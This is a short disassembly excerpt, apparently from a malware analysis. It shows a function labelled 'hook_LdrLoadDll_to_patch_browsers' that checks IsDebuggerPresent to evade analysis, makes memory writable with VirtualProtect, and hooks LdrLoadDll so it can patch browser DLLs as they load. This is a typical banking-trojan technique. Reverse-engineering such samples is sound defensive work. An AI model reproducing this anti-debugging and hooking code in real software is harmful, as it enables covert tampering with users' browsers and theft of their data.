 .text:10017A42 push esi
.text:10017A43 push offset aLdrloaddll ; "LdrLoadDll"
.text:10017A48 push eax ; hModule
.text:10017A49 call ds:GetProcAddress
.text:10017A4F mov esi, eax
.text:10017A51 test esi, esi
.text:10017A53 jz short loc_10017A5F
.text:10017A55 call ds:IsDebuggerPresent
.text:10017A5B test eax, eax
.text:10017A5D jz short loc_10017A64
.text:10017A5F
.text:10017A5F loc_10017A5F: ; CODE XREF: hook_LdrLoadDll_to_patch_browsers+23↑j
.text:10017A5F xor eax, eax
.text:10017A61 pop esi
.text:10017A62 pop ecx
.text:10017A63 retn
.text:10017A64 ; ---------------------------------------------------------------------------
.text:10017A64
.text:10017A64 loc_10017A64: ; CODE XREF: hook_LdrLoadDll_to_patch_browsers+2D↑j
.text:10017A64 lea eax, [esp+8+flOldProtect]
.text:10017A68 push eax ; lpflOldProtect
.text:10017A69 push 40h ; flNewProtect
.text:10017A6B push 38h ; dwSize
.text:10017A6D push offset LdrLoadDll ; lpAddress
.text:10017A72 mov LdrLoadDll, esi
.text:10017A78 mov dword_1009A468, offset patch_browsers_dlls
.text:10017A82 call ds:VirtualProtect
.text:10017A88 test eax, eax
.text:10017A8A jz short loc_10017A96
.text:10017A8C mov ecx, offset LdrLoadDll
.text:10017A91 call hook_api
.text:10017A96
.text:10017A96 loc_10017A96: ; CODE XREF: hook_LdrLoadDll_to_patch_browsers+5A↑j
.text:10017A96 mov eax, 1
.text:10017A9B pop esi
.text:10017A9C pop ecx
.text:10017A9D retn